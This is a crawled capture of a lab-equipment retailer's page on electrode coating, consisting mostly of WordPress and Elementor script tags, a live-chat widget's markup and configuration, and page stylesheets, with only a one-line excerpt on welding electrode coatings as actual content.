<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/unveil.js" id="rhunveil-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/hoverintent.js" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/countdown.js" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"3ef99d25d8","hotnonce":"b4b9ab9d71","wishnonce":"1a7b92b1bb","searchnonce":"37e4f21509","filternonce":"8af3ff524b","rating_tabs_id":"0e16d50914","max_temp":"10","min_temp":"-10","helpnotnonce":"e3d5da829a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/custom.js" id="rehub-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/jquery.sticky.js" id="rhsticky-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/userlogin.js" id="rehubuserlogin-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/vertmenu.js" id="rhvmenu-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/niceselect.js" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/wishcount.js" id="rhwishcount-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","nonce":"e6bdcda8fb","urls":{"assets":"https:\/\/www.labideal.com\/modules\/elementor-pro\/assets\/","rest":"https:\/\/www.labideal.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.labideal.com\/cart\/","checkout_page_url":"https:\/\/www.labideal.com\/checkout\/","fragments_nonce":"3e1362def5"},"productAddedToCart":true},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.labideal.com\/modules\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.labideal.com\/modules\/f65f29574d\/assets\/","ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"5dc7d33dee"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Electrode Coating - Labideal","excerpt":"<p>Electrode coatings should provide gas shielding for the arc, easy striking and arc stability, a protective slag, good weld shape, and most important of all a gas shield consuming the surrounding oxygen and protecting the molten weld metal.<\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloud.zlivechat.com/account/init.php?id=7271147
body_size: 13
content:
["dUhUWmhUNW0xbTlwUUpkVEkzd0w5bHRhRktmMkNKV3l0bS9rOHpNblJXVE1iOXFHV2tsa2lVYzRqa3ZjRG0waTZKVjRyVnVSaWFpVFk4QUVCejhPK0N3NXlBYldaMWdIL0pWR1d2Um00QzA9","3.7.9"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloud.zlivechat.com/script/include/init.php?cloud=dUhUWmhUNW0xbTlwUUpkVEkzd0w5bHRhRktmMkNKV3l0bS9rOHpNblJXVE1iOXFHV2tsa2lVYzRqa3ZjRG0waTZKVjRyVnVSaWFpVFk4QUVCejhPK0N3NXlBYldaMWdIL0pWR1d2Um00QzA9
body_size: 1384
content:
<script data-cfasync="false">var SB_AJAX_URL = "https://cloud.zlivechat.com/script/include/ajax.php";var SB_URL = "https://cloud.zlivechat.com/script";var SB_LANG = ["en","front"];</script>    <style>
    .sb-reply-message {
        background: rgba(0, 0, 0, .06);
        padding: 10px;
        border-radius: 4px;
        margin: -12px -12px 12px -12px;
        border-left: 2px solid $color-gray;
        color: $color-gray;
        font-size: 13px;
        line-height: 21px;
        letter-spacing: 0.3px;
        opacity: .9;

        span {
            font-weight: 500;
            display: block;
        }

        .sb-message-attachments a {
            margin: 0;
            cursor: default;
            color: $color-gray;
        }
    }

    .sb-right .sb-reply-message {
        border-left-color: $color-blue;
        color: $color-dark-blue;
    }
    </style>
    <div class="sb-main sb-chat sb-no-conversations sb-cloud sb-cloud-white-label" style="display: none; transition: none;">
        <div class="sb-body">
            <div class="sb-scroll-area">
                <div class="sb-header sb-header-main sb-header-type-agents" >
                    <i class="sb-icon-close sb-dashboard-btn"></i>
                    <div class="sb-content">
                                                <div class="sb-title">
                            Welcome                        </div>
                        <div class="sb-text">
                            We are an experienced team that provides fast and accurate answers to your questions.                        </div>
                        <div class="sb-profiles"><div><span>Labideal</span><img src="https://www.imtai.com/script/media/user.svg" loading="lazy" alt="" /></div></div>                    </div>
                    <div class="sb-label-date-top"></div>
                </div>
                <div class="sb-list sb-active"></div>
                <div class="sb-dashboard">
                    <div class="sb-dashboard-conversations">
                        <div class="sb-title">
                            Conversations                        </div>
                        <ul class="sb-user-conversations"></ul>
                        <div class="sb-btn sb-btn-new-conversation">New conversation</div><div class="sb-btn sb-btn-all-conversations">View all</div>                    </div>
                                    </div>
                <div class="sb-panel sb-panel-articles"></div>
            </div>
                <div class="sb-editor">
                <div class="sb-textarea">
            <textarea placeholder="Write a message..."></textarea>
        </div>
        <div class="sb-attachments"></div>
        <div class="sb-bar"><div class="sb-bar-icons"><div class="sb-btn-attachment" data-sb-tooltip="Attach a file"></div><div class="sb-btn-saved-replies" data-sb-tooltip="Add a saved reply"></div><div class="sb-btn-audio-clip" data-sb-tooltip="Voice message"></div><div class="sb-btn-emoji" data-sb-tooltip="Add an emoji"></div></div><div class="sb-icon-send sb-submit" data-sb-tooltip="Send message"></div><i class="sb-loader"></i></div>        <div class="sb-popup sb-emoji">
            <div class="sb-header">
                <div class="sb-select">
                    <p>
                        All                    </p>
                    <ul>
                        <li data-value="all" class="sb-active">
                            All                        </li>
                        <li data-value="Smileys">
                            Smileys & Emotions                        </li>
                        <li data-value="People">
                            People & Body                        </li>
                        <li data-value="Animals">
                            Animals & Nature                        </li>
                        <li data-value="Food">
                            Food & Drink                        </li>
                        <li data-value="Travel">
                            Travel & Places                        </li>
                        <li data-value="Activities">
                            Activities                        </li>
                        <li data-value="Objects">
                            Objects                        </li>
                        <li data-value="Symbols">
                            Symbols                        </li>
                    </ul>
                </div>
                <div class="sb-search-btn">
                    <i class="sb-icon sb-icon-search"></i>
                    <input type="text" placeholder="Search emoji..." />
                </div>
            </div>
            <div class="sb-emoji-list">
                <ul></ul>
            </div>
            <div class="sb-emoji-bar"></div>
        </div>
                <form class="sb-upload-form-editor" action="#" method="post" enctype="multipart/form-data">
            <input type="file" name="files[]" class="sb-upload-files" multiple />
        </form>
        <div id="sb-audio-clip">
            <div class="sb-icon sb-icon-close"></div>
            <div class="sb-audio-clip-cnt">
                <div class="sb-audio-clip-time"></div>
                <div class="sb-icon sb-icon-play sb-btn-clip-player"></div>
            </div>
            <div class="sb-icon sb-icon-pause sb-btn-mic"></div>
        </div>
    </div>
    <div class="sb-overlay-panel"><div><div></div><i class="sb-btn-icon sb-icon-close"></i></div><div></div></div><a href="https://www.zlivechat.com" target="_blank" class="sb-cloud-brand"><img src="https://cloud.zlivechat.com/account/media/logo.svg" loading="lazy" /></a>        </div>
        <div class="sb-chat-btn">
            <span data-count="0"></span>
            <img class="sb-icon" alt="" src="https://cloud.zlivechat.com/script/media/button-chat.svg" />
            <img class="sb-close" alt="" src="https://cloud.zlivechat.com/script/media/button-close.svg" />
        </div>
        <i class="sb-icon sb-icon-close sb-responsive-close-btn"></i>
        <audio id="sb-audio" preload="auto"><source src="https://cloud.zlivechat.com/script/media/sound.mp3" type="audio/mpeg"></audio>
        <div class="sb-lightbox-media">
            <div></div>
            <i class="sb-icon-close"></i>
        </div>
        <div class="sb-lightbox-overlay"></div>
    </div>
<!-- zLiveChat - https://cloud.zlivechat.com -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_smartscrollposts.css
body_size: -17
content:
.is-style-smartscrollposts{overflow-x: auto !important;overflow-y: hidden;white-space: nowrap; -webkit-overflow-scrolling: touch;scroll-behavior: smooth;scroll-snap-type: x mandatory;}.is-style-smartscrollposts > ul{flex-wrap: nowrap !important;}.is-style-smartscrollposts > ul > li{border-radius:8px; padding:15px;box-sizing: border-box;border:1px solid #eee;margin-bottom:1.25em; min-width:230px;display: inline-block;margin: 0 13px 0px 0 !important;white-space: normal !important;scroll-snap-align: start;}.editor-styles-wrapper .is-style-smartscrollposts figure.wp-block-post-featured-image, .is-style-smartscrollposts figure.wp-block-post-featured-image{margin:-15px -15px 12px -15px !important}.is-style-smartscrollposts figure.wp-block-post-featured-image img{border-radius:8px 8px 0 0}.is-style-smartscrollposts::-webkit-scrollbar-track{background-color:transparent;border-radius:20px}.is-style-smartscrollposts::-webkit-scrollbar-thumb{background-color:transparent;border-radius:20px;border:1px solid transparent}.is-style-smartscrollposts:hover::-webkit-scrollbar-thumb{background-color:#ddd;}.is-style-smartscrollposts:hover{scrollbar-color: #ddd #fff;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow1.css
body_size: -381
content:
.is-style-rhelshadow1{box-shadow: 0px 5px 20px 0 rgb(0 0 0 / 3%);}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow2.css
body_size: -380
content:
.is-style-rhelshadow2{box-shadow: 0 5px 21px 0 rgb(0 0 0 / 7%);}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-4528.css
body_size: 229
content:
.elementor-4528 .elementor-element.elementor-element-e8c99d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4528 .elementor-element.elementor-element-e8c99d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528 .elementor-element.elementor-element-69ec3c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-text

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-5235.css
body_size: 161
content:
.elementor-5235 .elementor-element.elementor-element-19b0cef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5235 .elementor-element.elementor-element-19b0cef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5235 .elementor-element.elementor-element-5bed627c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-23345a2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-5237.css
body_size: 182
content:
